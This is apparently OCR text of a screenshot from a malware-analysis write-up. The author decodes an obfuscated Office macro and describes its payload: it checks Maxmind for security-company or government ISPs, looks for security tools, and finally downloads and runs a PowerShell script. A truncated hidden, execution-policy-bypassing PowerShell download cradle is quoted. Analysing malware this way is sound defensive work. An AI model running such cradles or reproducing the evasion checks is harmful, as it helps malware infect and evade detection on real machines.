
Sweet. It worked.
This outcome was far from guaranteed. I didn’t actually know
everything the ‘p’ function actually did. Macros can interact
with the document they’re stored with, which means
extracting and running the code manually may not always be
so trivial.
Let’s look at our stuff though. It looks like it is making a
request to a Maxmind page. This page, in addition to showing
your ip, also displays some info about who it thinks your ISP
is. This is followed by a list of words that it’s probably
checking for in the page that was returned so it can bail out if
it looks like it’s connecting from a government’s/security
company’s system. We can’t say that with certainty though
unless we examine the rest of the code, or at least test it out
experimentally. It looks like it’s also probably checking if a
few different security tools are running (or maybe just
installed). From the bottom two lines, it looks like it’s
downloading a powershell script and running it:
powershell -w hidden -nop -ep bypass -c (new-obj
Let’s go ahead and download this file ourselves.
Ok, well we can’t anymore.